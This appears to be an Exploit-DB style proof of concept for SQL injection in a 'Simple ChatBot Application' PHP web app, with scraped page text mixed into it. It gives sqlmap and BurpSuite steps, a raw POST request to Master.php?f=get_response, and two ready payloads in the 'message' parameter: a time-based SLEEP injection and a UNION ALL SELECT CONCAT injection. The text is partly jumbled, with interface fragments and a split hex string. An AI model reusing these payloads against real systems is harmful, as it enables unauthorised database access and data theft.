 Simple ChatBot Applicat
# Steps
# Go to : http://127.0.0.1/classes/Master.php?f=get_response
# Save request in BurpSuite
# Run saved request with sqlmap -r sql.txt
Exploit-DB
Google Hacking DB
OffSec
======
Simple ChatBot Application
POST /classes/Master.php?f=get_response HTTP/1.1
Host: 127.0.0.1
Ask Me
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Cookie: PHPSESSID=45l30lmah262k7mmg2u5tktbc2
of this application. How can I help you?
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 73
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
/537.36
Connection: Keep-alive
message=' AND (SELECT 8288 FROM (SELECT(SLEEP(10)))ypPC) AND 'Saud'='Saud
======
Type Message ...
Send
#Payloads
#Payload (UNION query)
message=-8150' UNION ALL SELECT CONCAT(0x717a766b71,0x6d466451694363565172525259434d436c53677
594e4e75424474,0x716a7a7171),NULL-- -